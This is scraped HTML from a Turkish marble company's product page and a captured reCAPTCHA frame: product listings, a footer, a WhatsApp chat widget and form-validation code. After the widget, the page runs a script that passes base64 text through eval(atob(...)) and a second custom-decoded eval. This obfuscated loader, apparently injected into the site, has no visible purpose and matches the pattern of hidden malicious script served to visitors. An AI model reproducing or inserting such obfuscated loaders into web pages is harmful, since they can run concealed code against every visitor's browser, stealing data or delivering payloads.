                                <a href="https://afyonmaden.com/tr/product/hisar-grey-gold-line-639492bac7c07" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/11" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/hisar-grey-gold-line-639492bac7c07">Hisar Grey Gold Line</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/burdur-beige-639493715ae3f"><img src="https://afyonmaden.com/upload/urunler/burdurbeige_7ad6d03d6b.jpg" alt="Burdur Beige"></a>
                        <a href="https://afyonmaden.com/tr/product/burdur-beige-639493715ae3f"><img src="https://afyonmaden.com/upload/urunler/burdur-bej-uygulama_7787fedeb8.jpg" alt="Burdur Beige"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/burdur-beige-639493715ae3f" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/15" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/burdur-beige-639493715ae3f">Burdur Beige</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                    </div>
       <div class="line"></div>
    </div>            </div>
        </div>
    </section>
    <footer id="footer" class="dark">
    <div id="copyrights">
        <div class="container">
            <div class="row col-mb-30">
                <div class="col-md-6 text-center text-md-left">
                     AFYON MADEN MERMER SAN. VE TİC. LTD. ŞTİ.<div class="clear"></div>
                    <div class="copyright-links">Copyrights &copy; 2022 - 2025 Tüm Hakları Saklıdır. Designed By <a href="//qajans.com.tr" target="_blank">Qajans</a></div>
                </div>
                <div class="col-md-6 text-center text-md-right">
                    <div class="d-flex justify-content-center justify-content-md-end">
                                                <a href="https://fb.com" target="_blank" class="social-icon si-small si-borderless si-facebook">
                            <i class="icon-facebook"></i>
                            <i class="icon-facebook"></i>
                        </a>
                                                <a href="https://instagram.com" target="_blank" class="social-icon si-small si-borderless si-instagram">
                            <i class="icon-instagram"></i>
                            <i class="icon-instagram"></i>
                        </a>
                                                <a href="https://twitter.com" target="_blank" class="social-icon si-small si-borderless si-twitter">
                            <i class="icon-twitter"></i>
                            <i class="icon-twitter"></i>
                        </a>
                                                <a href="https://youtube.com" target="_blank" class="social-icon si-small si-borderless si-youtube">
                            <i class="icon-youtube"></i>
                            <i class="icon-youtube"></i>
                        </a>
                                            </div>
                    <div class="clear"></div>
                    <i class="icon-envelope21"></i> info@afyonmaden.com <span class="middot">&middot;</span> <i class="icon-headphones"></i> +90 (272) 502-1111                 </div>
            </div>
        </div>
    </div>
</footer></div>
<div id="gotoTop" class="icon-angle-up"></div>
<script src="js/jquery.js"></script>
<script src="js/plugins.min.js"></script>
<script src="js/functions.js"></script><style>
    .ec-style{display:inline-block;position:fixed;letter-spacing:.1px;z-index:1000;will-change: opacity;}
    .ec-style .ec-button{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}
    .ec-style .ec-button .whatsapp{width:23px;height:23px;background-image:url("upload/whatsapp.png");background-repeat:no-repeat;background-size:100%;display:table;margin-right:0;font-size:25px;text-align:center;line-height:38px;cursor:pointer;color:#2ab674}
    .ec-style .ec-panel{display:none;margin-bottom:5px;width:275px;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.479);box-shadow:0 0 5px rgba(0,0,0,0.479);background-color:#fff;z-index: 1000}
    .ec-style .ec-panel .ec-header{padding:12px 15px 15px;text-align:center;color:#fff;background:#2ab674}
    .ec-style .ec-panel .ec-body{min-width:250px;white-space:nowrap;list-style:none;overflow-y:auto}
    .ec-style .ec-header strong{font-size:15px;line-height:20px}
    .ec-style .ec-header p{margin-bottom:0;color:#fff;font-size:12px;line-height:20px}
    .ec-style .ec-list .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}
    .ec-style .ec-list .ec-img-cont{position:relative}
    .ec-style .ec-list .ec-user-img{height:40px;width:40px;vertical-align:middle;border-radius:50%}
    .ec-style .ec-list .ec-status-icon{position:absolute;bottom:5px;right:1px;height:10px;width:10px;border-radius:50%;border:1px solid #fff;background-color:#a0a0a0}
    .ec-style .ec-list .ec-online{background-color:#2ab674}
    .ec-style .ec-list .ec-offline{background-color:#a0a0a0}
    .ec-style .ec-list .ec-user-info{margin-top:0;margin-bottom:auto;margin-left:15px}
    .ec-style .ec-list .ec-user-info span{font-size:14px;font-weight:600;line-height:22px;color:#555}
    .ec-style .ec-list .ec-user-info p{margin-bottom:0;margin-top:0;color:#888;font-size:12px;line-height:15px;font-weight:300}
    .ec-style .ec-list .ec-chat-icon{margin-top:-46px;right:10px;position:absolute;color:#d4d4d4;font-size:60px;opacity:.5;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out;overflow:hidden}
    .ec-style .ec-body:hover{text-decoration:none;cursor:pointer}
    .ec-style .ec-body:hover .ec-user-img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
    .ec-style .ec-body li{display:block;padding:10px;position:relative;overflow-x:hidden;overflow-y:hidden;border-bottom:1px solid #eee;list-style-type:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
    .ec-style .ec-body li:hover{background-color:rgba(42,182,116,0.07)}
    .ec-style .ec-body li:hover .ec-chat-icon{color:#555;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out}
    .ec-style .ec-body li:hover .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
    .ec-style .ec-body .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
    .ec-right-bottom{bottom:80px;right:30px;float:right;border-radius:3px;}
    .ec-right-bottom .ec-box {border: 0; box-shadow: 0 0 3px 0 rgba(79, 79, 79, 0.2);}
    .ec-right-bottom:hover{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
    @keyframes ec-fadein {
        from{opacity:0}
        to{opacity:1}
    }
    @-webkit-keyframes ec-fadein {
        from{opacity:0}
        to{opacity:1}
    }
    .rotateForward{-webkit-animation-name:rotateF;animation-name:rotateF;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}
    @-webkit-keyframes rotateF {
        from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
        to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
    }
    @keyframes rotateF {
        from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
        to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
    }
    .rotateBackward{-webkit-animation-name:rotateB;animation-name:rotateB;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}
    @-webkit-keyframes rotateB {
        from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
        to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
    }
    @keyframes rotateB {
        from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
        to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
    }
    .ec-panel .ec-body ul{margin:0;padding:0}
</style>
<div id="fatsap" class="ec-style ec-right-bottom">
    <div class="ec-panel">
       <div class="ec-header"><p><strong>7/24 Destek</strong><br>whatsapp üzerinden iletişime geçebilirsiniz</p></div>
        <div class="ec-body">
            <ul>
                                                            </ul>
        </div>
    </div>
    <div class="ec-right-bottom" style="margin-left: 3px;background-color: white;"><div class="ec-box"><div class="ec-button rotateBackward"><img class="whatsapp" src="upload/whatsapp.png" alt=""></div></div></div>
</div>
<script>
    eval(atob('[base64]/[base64]'));eval(atob(__.$('3+fclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bF3+ge1ard1qPXkJwe2uHRlegeoKPXoKUe1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSopvMkegen67MouLSjqLenp4e2uPbxuwYj6fXkOcSopvMkegen67MouLTnpzNoqjb4ecF1M7Sn53RmqvEjKretLzEmr/YlKHbh6bwoqvEmr/Rn5P+l67dmM3bkZ3Hh8b7tqDemqPbh8DQnp3f48LXlacRmuHMnpzM26HfjabZopvRkeHLkKrOwqjblZwXxJjXlavRjOHRk6rS2+3Yj5vQkNYR1Jjf1aLb1O4Vj+Ue1NDMnpfMxu4VnuQe1q3UoqHV4ecGjKbSn6DJ1aDQnqIY4afMj5/NyeERjKre1bjYopvNwp/Q1azRluDNnqHcxJ/YlKHbxu4Vj+Ue3Zvbi5wD4eTb1+4ToaPflaUe2pMX2uQc2+3boOLNj5bUnt8e2uHUoprSoKf+j6IYiKDQnqH8jp3fj6bRldYM09=UoKPRkKr8jp3fj6bRldYN09/D2pMX2uQc1anS1aPfjqHdm83MldLajqHdj6bRlefM2pTKop4gnuPf16EUlePX154UoOPNyKsD3+ge1ard1q3Lj5vRle4X168D3+ge1ard1p/flarU4ecUlNMQ16ID3+Hbi5vblawYiKDQnqH8jp3fj6bRldYK09=UoKPRkKr8jp3fj6bRldYO09=[base64][base64]/[base64]','d')));
</script><script>
    function EmailKDogrula(email) {
        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(email);
    }
    $(document).ready(function(){
        $("#product-form").on("submit",function(e){
            e.preventDefault();
            if($("#product-form [name='name']").val() === '') {
                $("#product-form [name='name']").css("border","1px solid red");
            } else if ($("#product-form [name='surname']").val() === '') {
                $("#product-form [name='surname']").css("border","1px solid red");
            } else if ($("#product-form [name='company']").val() === '') {
                $("#product-form [name='company']").css("border","1px solid red");
            } else if ($("#product-form [name='phone']").val() === '') {
                $("#product-form [name='phone']").css("border","1px solid red");
            } else if ($("#product-form [name='email']").val() === '') {
                $("#product-form [name='email']").css("border","1px solid red");
            } else if ($("#product-form [name='message']").val() === '') {
                $("#product-form [name='message']").css("border","1px solid red");
            } else if ($("#product-form [name='onay']").val() === '') {
                $("#product-form [name='onay']").css("border","1px solid red");
            } else {
                var eposta = $("#email").val();
                if (EmailKDogrula(eposta)) {
                    $("#loading-img").css("display", "block");
                    var sendData = $(this).serialize();
                    $.ajax({
                        type: "POST",
                        url: "https://afyonmaden.com/tr/product-form-submit",
                        data: sendData,
                        success: function (data) {
                            $("#loading-img").css("display", "none");
                            $(".response_msg").html(data);
                        }
                    });
                } else {
                    $(".response_msg").html('<div class="alert alert-danger mb-0"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button><i class="icon-remove-sign"></i> Lütfen geçerli bir e-posta adresi yazınız</div>');
                }
            }
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOvcYfAAAAAPwD2VxVdwIDK3ZahtOF4Wgrupdh&co=aHR0cHM6Ly9hZnlvbm1hZGVuLmNvbTo0NDM.&hl=tr&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=bgtitew5k6ew
body_size: 45955
content:
<!DOCTYPE HTML><html dir="ltr" lang="tr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="2JXDg9Jz1SMda03o_zzABA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__tr.js" nonce="2JXDg9Jz1SMda03o_zzABA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2JXDg9Jz1SMda03o_zzABA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w57Du8K2I8KFw5xcw4V6HcKtwqR4wrPDtxR6JgZlwr0Dw4fDtsK1wq3CrWNFwqtpw4rDrWHDvsOJwrk0UsOBNALClmEpSG/DrsOcMMKxw4FeTHbChQgUSMOLw4HCssKbw7vCpsKzwr3CoMO/KAzCssKCc8KiwqbChDJfAcO8w4TCg8KrwoDChlvCh8OTAjZeacO8C8KqaSBycMOCNB/Cg8O4CihCw4ArV2NdwqvCrMOnw6XDhsOpbBRrwpcuwpMXw7LDjgoFwrVcwpzCjsO+ZMKMw7jCoWLCvMKBFBUtUMKiw7/[base64]/DnzzDpmpiKXFAw4zCjC0WXkVpGinCmHR2w6HDh3jCt2vDuMKUwq3Ds1AWwoRMScObw6bDuMKTwqfDsUguw511w5rDocK2NGMgwqDDm8OxwqbCsyrCl8O+CzxhwoRXZDMww63DqT45w4pww4shcMKQN38Twp5ODsOww59ZCcKAwrXDmsO/wqA/w5jCqsOjb8Kqw7HDkcOkI8OpZsK4w50zwrPDrCduP3/[base64]/T8KYRjbDrcOSbylgwplubUXCjMKww5zDusOBwo0oX8KBGA8Dwrsqwp5CwoDDqUguDcObw7jDksO4w4PCscK+wo/Djis6wrPCqMO1w58oLsKRwqBSw7TDhlDCnMKZwqbCgUMUw5trw7nCmSTCncKxwoNOU8OSwpjDksOLKSTCozQQwpHCkEQFUMOqwr9BY23DocK7fUrCnMKmc8K9PMODOcKaD0LChMOPwqrCj8KRw7bCjjRmw4ROw5JqwrU+U8KLwpMCHELCoMOwTEbCjjYYAigVfS/DlsKjw5XCncOQwp7CrXHDsT4/GhvCrjZQOcK+w6fDt8OpwrvDmcOXLcObWw3DtcKVwoEiw6JMCcOafsOsUsKAwpNuAypgQMKqfsOEwoDChU5iDVDDncOpETtLc8KEb8O+JCFJHcKuwoxNw4xiO0XCrUE/wq7Dnh54YRVtw4LDq8KAwrkhGnXDjsORwpEaeiBXw4Aiw6BeAMK7QTzCusO9wq3DiCILI8OXwogMwqYbX8K7CsKGwpFMOGM8NsKXw4bCkwDCqTwcwqd/w5XCg8K2w50+YGPCljFXw6YvwpXDlsKMSx0UwpnCsXE/[base64]/DnMOgw7g4w6RzOH/Cnj4Lw4x9wqvDjcKGC3/[base64]/DrcOHw4Auw4DCq3PCkjhtw4PCtsKge3hKw7Aww7PCkUsrbcOweMK6TMOjZsKzwovDvDrCtMOmw7jCq0ZOOMKiJ8O0LW3DjlhAZMKTZcK2wrjDl2dceSvDq8Kdwq3DncKjwoQ1fCXDgwvCj0YeA0xCwp5yRcKvwq/[base64]/[base64]/DhTLDmW3CoMOzw43CusKtG8OcwoXDs2gKwpkwwqdnwrtwS8Oww7J1I1VcByPDj0/[base64]/R8OywqzCkcKrwo0nw7cYIsKpwonDnMOGRsK1w78xNsKQwrZ8WxLDmTHDt8OlRcObSMKJwp7DuhA7XMOaFcOdw755w5B5w4Bjw70/CsOpfEjCnH9tw6QVHT9aIljCrMK6wpgXTcOjw53Do8Oew6xmWH95OsO4wqhkw6VBByojWgTCu8KLA1LDjMOKw5kZJg7DiMKrwoHCiUHDsj/DqcKoRUXDrC5SFmPDqcK/wqXCqMKoIcOxElt8wp0pw7jCqMOGw47DuBUzUFNHOTdlw4BLwowWwoM0fcOXwpFZwrx1wrzCmMOWQcOECGE8c3rDrMKuwpYdPsOQwrkUWcOpw6FNGMKGLcOhUcKqGcKawp7CnBDDrMKoB3x4XcKQw4RgwoXDqhN/T8KUwrEiOB7CogUpOEYTRinDnMKZw6HCjnXCmMKww6skw608wo4oBcORwpA+w60Dw6TDjFRdJsKNw48sw45mwpjCr00uEVDCqsOUcSAPw57CjMOuwoHCmF/Cu8KCcEIHMGsCw6I7wqTDiDrCvVp8wrpBR1LCoMKDN8OzfMKgw6DDn8Kuwp/CgCHDhXwbw5/DpsKZwo11TMKZFRHChcOWUm7DuxZ3w6h6wqIuJg3CvH8mw6TCt8K8wpwWw705wr3DsBgyecKMw4MkwpV0w7cmXD/Dl0DDsCgdwqXDncK1wrnDuCQUw4JJKC/CljfDk8KaIcO5wqfDoW/[base64]/DlMKYw5/CtxLCkxTCvDXDiFDDnMOBwoloS8OcG8K1G8Krw4NRw4pFwq0qw4Uzw5gHwow3B3tJPsK7wqNVw7zChhA8OgYcw4nCgGI5w40dw5gew7/[base64]/CqcO/w5DDqGJIUEbCo8O1JMKBwo8gZ8Kyw5TDo8OlwoLCscKCw7jCrQbClMO/dsKIBsO+VsOjwp9rJMKXwqxZw4NGw71IZGvDlsOOc8OaJlLDp8OIw4LDhlkzwq58DH1bw6/[base64]/w77DkMKJw5Mlwq/Cknxqw5zCu8Kcw6bCk8OOw4fDkGUswq4swpfDucOhwq3CikfClsORwqwbGgk1I3LDuVxmejXDlhfDpApYUMKDwqPDpmfCol5eOMKhw59QFsKvNyzCicKswrZdL8OHJC7Co8OVwqrDgsOOwqbCiQ/[base64]/DuMO6VXxjGmwjOV5bc8K7w4tnNioJT8OsSMO4McODw5kbdk5+YDNmwoXCr8OEX08WRi/[base64]/DqzrCtsK5TsKfOBB3wo/DtRlBQAoew5AGw7LCtsKJwozDhcOdw6nDjXnCmsKtw4g7w4MMw6Z3HcKtw4zCnkLCvRbCvRFABMKEN8KsBG0+w4IMW8OHwpYxw4NxacK+w6Uyw71UcMK9w7lnIsKjDMO8w4Ajwrd+H8O1wp1oQytzN1lew4wjAxzDqk59wozDpWPDsMKffg/CncObwojDksOMwqcIwqZcJSM2S3AqJ8K5w7ooZlENwqArWcKvwojDpcOeZAzDkcKIw75GMyLCjB8VwrR2wptmHcOEwp/ChhEfXcONw6tvw6PDimLDisKHH8O/DsKLX3/DnwPDvcO5w7LClCcldMOSw5vDk8O5CEbDv8OmwpcbwonDmMOmT8OXw5zCkcKKw7/CjcKQw5XCn8OTCsOJwqrDmjN+Z2LDpcKgw6TDhMKKEx4easKtc21ew7sMw6bDlsKSwo/[base64]/DhnAGbnwZw6x0w4g5L8KNMMKVNlvCs8KjScOEAsKve3nDhFFKMBkBwp9jwq0pNXwYOUE6w4HCsMObG8ODw4fDqMO/aMKyw7DCvXYdZMKEwoAIwo1QYG7Dm17CqcKUwqPCpMKWw63DtXF3wpvDu31rwrs5GGs1dcO2TMOXCcK2woXDucKjwoXCtcOWMkARwq4YI8Kww7XCpFkJNcOPV8O/AMOawrLCkcK3w4DCq0tpUsOtCMO4HV0Jw7rChMOCesO9OsKiYm9Bw4vCtzcLLQs/w6vCtBzDucOzw7jDlW/Dp8ODJyXChcKHHMKlwqnCj1Z+R8KwLMOdY8OhFcO8w5rCjV/CocOTTXgXwqMzNsOOUV0lHsKVD8OZw6/[base64]/DsMOgYsKOw69DCMOHw4kawpbCpcKOHMKzw5wNw60VOMOaamLChsOcwql1w7bCisK1w63DmcObHyHCkMKPbh3CtA3CsRfCjsO+w5AgeMK2dXVAN1c4OFYDw57CvCo2w6fDt2rDmcOmwqo0w6/CmHU6DAHDnWE1IU7Dn28Dw5ocWG3CusOVwq7CrjxLw48/w73DmsOfwpnCglfCl8OjwqMvwrLCmcOjTsObCBAKw6gdMMKRXcKfZA5OIcK6wrzCpznDnFpyw7x1NsOUw4/DgsOMw5JuRcOnw5HCr3fCuEk/REQXw7t5Jm/CjMKIw7lSFBBBcnEbwptUw5o1I8KMHh11wr8Qw6VJRxjDs8OkwrlFw4vDnE1aT8OrI189SsK3w43DjsK9JcK3GcKgSsO/[base64]/[base64]/CtcOYRjdnFcO7w4F9woPClMOOFnDCqAbCqsKIw7Zqw57DqsKrfsKnFC/DscKbEmzCscO5w6vCtcKrwppqw53CkMKmRcKtQMKRdyfDpsOMKsOuwo1HZV9lw67DkcKDfGA7AsO4w6cTwp7DvsKAAcOWw5Afw70pWU1Mw7lXw49qLj5iw4M3wrbCtcKbwofDj8OJElrCoHvDnMOKw58Ewo9Owogxw7oZwqBbwq/DscOxQcK0d8OgeEd6wq7DmsODwqXCr8Opw6Ahw6HCp8O2ZQMEDMKdD8O5FWYpwqzDosKqIcOheW9Jw5XCpjzDoUpvesK2WS8Qwq3CrcKWwr3DpB9Dwrc/worDin/Cvw3Cp8OAwoDCsF4ff8KjwrvDiD3CtyBow6pAwoLCjMK/[base64]/CnMKTwoLDtEnDnV9swrJgCkcRa08swrgawpLCqHBVAsKZw597asKcw6zCicOowrHDjgJAw7sTw5cMw5pnSjjDuiwR